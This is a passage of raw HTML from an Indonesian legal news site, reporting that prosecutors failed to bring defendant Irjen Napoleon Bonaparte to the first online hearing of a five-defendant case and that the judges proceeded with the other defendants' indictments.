<p style="text-align: justify;">bahkan hingga 5 menit diberikan waktu oleh Majelis Hakim, susunan JPU belum juga menghadirkan terdakwa Napoleon Bonaparte dalam sidang yang digelar secara daring tersebut.</p>
<p style="text-align: justify;">Atas hal tersebut, Majelis Hakim menetapkan agar persidangan tetap dilanjutkan dengan agenda pembacaan dakwaan untuk terdakwa lain, mengingat dalam perkara ini ada lima orang terdakwa yakni Irjen Napoleon Bonaparte, Dedy Wahyudi, Djafar Hamzah, Himawan Prasetyo, Harmeniko alias Choky alias Pak RT.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3651"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3651"
				>
				<span id="sharing-facebook-3651" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-3651"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-3651"
				>
				<span id="sharing-x-3651" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-3651-696f560e5fa12' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=3651&amp;origin=majalahukum.com&amp;obj_id=200001962-3651-696f560e5fa12' data-name='like-post-frame-200001962-3651-696f560e5fa12' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/bonaparte/">bonaparte</a></li><li><a href="https://majalahukum.com/tag/dalam/">dalam</a></li><li><a href="https://majalahukum.com/tag/hadir/">hadir</a></li><li><a href="https://majalahukum.com/tag/hakim/">hakim</a></li><li><a href="https://majalahukum.com/tag/irjen/">irjen</a></li><li><a href="https://majalahukum.com/tag/majelis/">majelis</a></li><li><a href="https://majalahukum.com/tag/napoleon/">napoleon</a></li><li><a href="https://majalahukum.com/tag/perdana/">perdana,</a></li><li><a href="https://majalahukum.com/tag/pidana/">pidana</a></li><li><a href="https://majalahukum.com/tag/sidang/">sidang</a></li><li><a href="https://majalahukum.com/tag/tegur/">tegur</a></li><li><a href="https://majalahukum.com/tag/terdakwa/">terdakwa</a></li><li><a href="https://majalahukum.com/tag/tidak/">tidak</a></li><li><a href="https://majalahukum.com/tag/umum/">umum</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fterdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Terdakwa+Irjen+Napoleon+Bonaparte+Tidak+Hadir+Dalam+Sidang+Perdana%2C+Majelis+Hakim+Tegur+JPU&url=https%3A%2F%2Fmajalahukum.com%2Fterdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/&amp;media=https://majalahukum.com/wp-content/uploads/2022/03/napoleon.jpg&description=Terdakwa+Irjen+Napoleon+Bonaparte+Tidak+Hadir+Dalam+Sidang+Perdana%2C+Majelis+Hakim+Tegur+JPU" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Terdakwa+Irjen+Napoleon+Bonaparte+Tidak+Hadir+Dalam+Sidang+Perdana%2C+Majelis+Hakim+Tegur+JPU %0A%0A https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/tersangka-teroris-isis-di-bogor-ditangkap-sempat-berencana-melakukan-amaliah-di-gedung-dpr/">Tersangka Teroris ISIS Di Bogor Ditangkap, Sempat Berencana Melakukan Amaliah di Gedung DPR</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/bareskrim-diduga-ada-pelaku-lain-afiliasinya-yang-membantu-indra-kenz/">Bareskrim : Diduga Ada Pelaku Lain (Afiliasinya) Yang Membantu Indra Kenz</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2022-03-17T14:09:54+07:00"><meta itemprop="dateModified" content="2023-04-19T14:54:05+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="Terdakwa Irjen Napoleon Bonaparte Tidak Hadir Dalam Sidang Perdana, Majelis Hakim Tegur JPU"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2022/03/napoleon.jpg"><meta itemprop="width" content="1800"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3651,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "252";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "84";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/argumentasi-hukum-permohonan-restorative-justice-pasal-170-kuhp/"  rel="bookmark" class="td-image-wrap " title="Argumentasi Hukum Permohonan Restorative Justice Pasal 170 KUHP" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/argumentasi-hukum-permohonan-restorative-justice-pasal-170-kuhp/"  rel="bookmark" title="Argumentasi Hukum Permohonan Restorative Justice Pasal 170 KUHP">Argumentasi Hukum Permohonan Restorative Justice Pasal 170 KUHP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/kasus-pembunuhan-fauzi-memanas-polsek-antapani-siap-naikkan-status-ke-penyidikan/"  rel="bookmark" class="td-image-wrap " title="Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan" ><img class="entry-thumb" src="" alt="" title="Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/PolsekAntapani-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kasus-pembunuhan-fauzi-memanas-polsek-antapani-siap-naikkan-status-ke-penyidikan/"  rel="bookmark" title="Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan">Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/sekcam-ujungberung-dan-seklur-cigending-kangkangi-camat-dan-lurah/"  rel="bookmark" class="td-image-wrap " title="Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah" ><img class="entry-thumb" src="" alt="" title="Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/dokumen-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/sekcam-ujungberung-dan-seklur-cigending-kangkangi-camat-dan-lurah/"  rel="bookmark" title="Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah">Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/terdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=3651&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=d1726d01ac&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=eccfb02bdcf329689c9ae30dced8383fea2c40e4#parent=https%3A%2F%2Fmajalahukum.com%2Fterdakwa-irjen-napoleon-bonaparte-tidak-hadir-dalam-sidang-perdana-majelis-hakim-tegur-jpu%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-3651","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/eks-wakil-ketua-azis-syamsuddin-bebas-bersyarat-dapat-remisi-65-bulan/"  rel="bookmark" title="Eks Wakil Ketua Azis Syamsuddin Bebas Bersyarat Dapat Remisi 6,5 Bulan">Eks Wakil Ketua Azis Syamsuddin Bebas Bersyarat Dapat Remisi 6,5 Bulan</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-12T15:02:44+07:00" >12/12/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kpu-pergantian-ketum-partai-tidak-pengaruhi-bacaleg-yang-didaftarkan/"  rel="bookmark" title="KPU : Pergantian Ketum Partai Tidak Pengaruhi Bacaleg yang Didaftarkan">KPU : Pergantian Ketum Partai Tidak Pengaruhi Bacaleg yang Didaftarkan</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T11:47:51+07:00" >27/07/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kpk-tahan-tersangka-korupsi-proyek-mandala-krida-yogyakarta/"  rel="bookmark" title="KPK Tahan Tersangka Korupsi Proyek Mandala Krida Yogyakarta">KPK Tahan Tersangka Korupsi Proyek Mandala Krida Yogyakarta</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-29T15:28:38+07:00" >29/07/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/restui-cawapres-anies-dari-nu-atau-muhammadiyah-jk-penuhi-2-syarat-ini/"  rel="bookmark" title="Restui Cawapres Anies dari NU atau Muhammadiyah, JK : Penuhi 2 Syarat Ini">Restui Cawapres Anies dari NU atau Muhammadiyah, JK : Penuhi 2 Syarat Ini</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-13T15:54:26+07:00" >13/04/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-3651","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
